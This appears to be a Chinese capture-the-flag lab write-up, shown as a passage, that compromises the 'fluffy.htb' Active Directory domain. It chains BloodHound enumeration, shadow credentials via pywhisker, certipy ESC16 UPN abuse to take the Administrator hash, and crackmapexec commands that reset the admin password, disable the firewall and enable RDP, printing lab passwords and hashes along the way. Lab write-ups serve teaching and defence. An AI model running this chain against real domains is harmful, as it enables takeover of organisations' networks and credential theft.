bloodhound-python -c All -d fluffy.htb -u j.fleischman -p 'J0elTHEM4n1990!' -ns 10.129.195.55 --zip枚举完毕后,将数据集上传到BloodHound,列出最短攻击路径:

可以看到有如下情况:
- 用户
p.agila和j.coffey同处于Service Account Managers用户组内; - 用户
ldap_svc、ca_svc和winrm_svc同处于Service Accounts用户组内; Service Account Managers用户组内对象对Service Account具有GenericAll权限;Service Accounts用户组内对象对winrm_svc用户对象具有GenericWrite权限。
由此可以总结出攻击路径:
- 将当前用户
p.agila添加至Service Accounts用户组内; - 利用该用户组对
winrm_svc用户的写权限,向winrm_svc用户添加影子票据; - 使用影子票据申请
winrm_svc用户哈希,并登录WinRM。
域内危险关系利用
现在根据枚举发现的结果进行渗透,首先将p.agila添加至Service Accounts用户组:
net rpc group addmem "Service Accounts" "p.agila" -U "fluffy.htb"/"p.agila"%"prometheusx-303" -S dc01.fluffy.htb
添加成功!随后使用pywhisker工具向winrm_svc用户添加影子票据:
pywhisker -d fluffy.htb -u "p.agila" -p "prometheusx-303" --target winrm_svc --action add
随后使用certipy-ad工具删除PFX证书内的密码,并通过证书获取用户NTLM哈希:
certipy-ad cert -export -pfx ./AnGU2pl5.pfx -password "tmfO9OpEfVYtWtFQnnor" -out winrm_svc-pkcs12.pfx
certipy-ad auth -pfx ./winrm_svc-pkcs12.pfx -dc-ip 10.129.195.55 -domain fluffy.htb -username winrm_svc
成功获得用户凭据:
- 域:
fluffy.htb - 用户名:
winrm_svc - NTLM哈希:
33bd09dcd697600edf6b3a7af4875767
直接登录WinRM:
evil-winrm -i dc01.fluffy.htb -u winrm_svc -H "33bd09dcd697600edf6b3a7af4875767"
成功!!
权限提升
域关系信息收集
成功登录winrm_svc用户后,再次进入BloodHound,搜索用户组对象Service Accounts,并点击OUTBOUND OBJECT CONTROL => First Degree Object Control查看其可控制对象,发现该用户组内的任意一个用户对象都对winrm_svc、ca_svc和ldap_svc有GenericWrite权限,即该用户组内任意一个用户都可以控制组内其它用户:

点击ca_svc用户,查看其所属用户组,发现该用户为Cert Publishers组内成员:

经分析研判,发现ca_svc用户为域内ADCS证书管理用户组Cert Publishers成员,认为该用户可能存在证书策略安全配置漏洞,决定利用影子票据接管ca_svc用户后,使用certipy-ad工具对证书配置策略进行枚举。
ADCS ESC16证书策略漏洞利用
首先,向ca_svc用户添加影子票据,并申请其用户证书:
ntpdate -s dc01.fluffy.htb
pywhisker -d fluffy.htb -u "winrm_svc" -H "aad3b435b51404eeaad3b435b51404ee:33bd09dcd697600edf6b3a7af4875767" --target ca_svc --action add
申请成功后,通过certipy-ad工具,导入证书,解密并删除密码后导出,接着请求ca_svc用户哈希值:
certipy-ad cert -export -pfx ./L2btNzOp.pfx -password "q0OXTvrh97dfLRu8vgA0" -out ca_svc-pkcs12.pfx
certipy-ad auth -pfx ./ca_svc-pkcs12.pfx -dc-ip 10.129.60.204 -domain fluffy.htb -username ca_svc
成功获得用户凭据:
- 域:
fluffy.htb - 用户名:
ca_svc NTLM哈希:ca0f4f9e9eb8a092addf53bb03fc98c8
随后,使用ceryipy-ad工具的find功能,搜索该用户的证书策略配置漏洞:
certipy-ad find -dc-ip 10.129.60.204 -u ca_svc@fluffy.htb -hashes "aad3b435b51404eeaad3b435b51404ee:ca0f4f9e9eb8a092addf53bb03fc98c8" -stdout -vulnerable
成功发现ca_svc用户存在ADCS ESC16漏洞!
通过联网搜索,发现漏洞利用文档:06 ‐ Privilege Escalation · ly4k/Certipy Wiki
根据文档描述,漏洞利用过程分为4步:
- 利用
winrm_svc用户对ca_svc用户的GenericWrite权限,修改ca_svc用户的userPrincipalName属性为Administrator@fluffy.htb; - 使用
certipy-ad工具申请ca_svc用户的证书,由于ca_svc的UPN被改为Administrator,此时申请的证书内实际包含Administrator用户的认证凭据; - 将
ca_svc用户的userPrincipalName属性修改回其本身; - 使用包含
Administrator用户凭据的证书请求该用户的NTLM哈希。
下面直接进行利用:
# 1. 修改ca_svc用户UPN
certipy-ad account -u "winrm_svc@fluffy.htb" -hashes "aad3b435b51404eeaad3b435b51404ee:33bd09dcd697600edf6b3a7af4875767" -dc-ip 10.129.60.204 -upn "Administrator@fluffy.htb" -user "ca_svc" update
# 2. 申请包含Administrator用户认证凭据的证书
certipy-ad req -u "ca_svc@fluffy.htb" -hashes "aad3b435b51404eeaad3b435b51404ee:ca0f4f9e9eb8a092addf53bb03fc98c8" -dc-ip 10.129.60.204 -target dc01.fluffy.htb -ca fluffy-DC01-CA -template User
# 3. 恢复ca_svc用户的UPN
certipy-ad account -u "winrm_svc@fluffy.htb" -hashes "aad3b435b51404eeaad3b435b51404ee:33bd09dcd697600edf6b3a7af4875767" -dc-ip 10.129.60.204 -upn "ca_svc@fluffy.htb" -user "ca_svc" update
# 4. 利用包含Administrator用户认证凭据的证书请求其NTLM哈希
certipy-ad auth -pfx ./administrator.pfx -dc-ip 10.129.60.204 -domain fluffy.htb
成功获得域管理员用户凭据:
- 域:
fluffy.htb - 用户名:
Administrator NTLM哈希:8da83a3fa618b6e3a00e93f676c92a6e
直接执行如下命令,修改域管理员密码、关闭防火墙并打开远程桌面:
crackmapexec smb dc01.fluffy.htb -d fluffy.htb -u Administrator -H "8da83a3fa618b6e3a00e93f676c92a6e" -x "net user Administrator Asd310056 /domain"
crackmapexec smb dc01.fluffy.htb -d fluffy.htb -u Administrator -p "Asd310056" -x "netsh advfirewall set allprofiles state off"
crackmapexec smb dc01.fluffy.htb -d fluffy.htb -u Administrator -p "Asd310056" -x "reg add \"HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp\" /t REG_DWORD /v portnumber /d 3389 /f"
crackmapexec smb dc01.fluffy.htb -d fluffy.htb -u Administrator -p "Asd310056" -x "wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1"随后使用xfreerdp连接远程桌面:
